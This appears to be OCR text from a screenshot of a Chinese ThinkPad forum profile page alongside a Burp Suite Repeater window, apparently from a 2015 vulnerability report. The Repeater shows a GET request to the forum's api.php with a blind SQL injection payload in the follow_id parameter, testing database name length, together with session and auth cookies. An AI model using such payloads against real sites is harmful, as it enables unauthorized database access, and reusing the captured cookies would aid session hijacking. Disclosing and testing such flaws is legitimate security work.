 bbs.thinkworldshop.com.cn/home.php?mod=thin
ThinkPad
Powered By
Fresh
Thinking
Beta 2.0
首页
会员中心
匿名用户
我的黑币
好友数
回帖数
发帖数
1
1
0
小试牛刀
勋章
分享勋章
日积月累
勋章
账户中心
我的资料
基本信息
个人资料
用户名
想粉[10
会员昵称
性别
手机号
邮箱
QQ
百度贴吧
社区ID：
300230
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://bbs.thi
Request
Raw Params Headers Hex
GET
/api.php?mod=fans&action=cancle&follow_id=10'+and
+length(database())=9+and+'1'='1 HTTP/1.1
Host: bbs.thinkworldshop.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://bbs.thinkworldshop.com.cn/forum.php?mod=view
thread&tid=127623&extra=page%253D1&page=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cfW3_2132_saltkey=MtZTiB2P;
cfW3_2132_lastvisit=1425386017;
PHPSESSID=k0igjrkepdsq82cniqkuu4i396;
cfW3_2132_researchThink=1;
cfW3_2132_auth=6fa4Lhf4ceKx9jIpJivSJCmNuNQGKt1kw
S855aQ9v143wLW1aqRtKB6lk5MSTgTM6ADZmry62od0
MJJbpBN76MlRsNQW cfW3_2132_favorite=1;
cfW3_2132_recommend=1;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Tue, 03 Mar 2015 14:08
Content-Type: text/html; chars
Content-Length: 1
Connection: keep-alive
X-Powered-By: PHP/5.4.25
Expires: Tue, 03 Mar 2015 14
Set-Cookie:
cfW3_2132_lastact=14253917
expires=Wed, 04-Mar-2015 1
3
? < + > Ty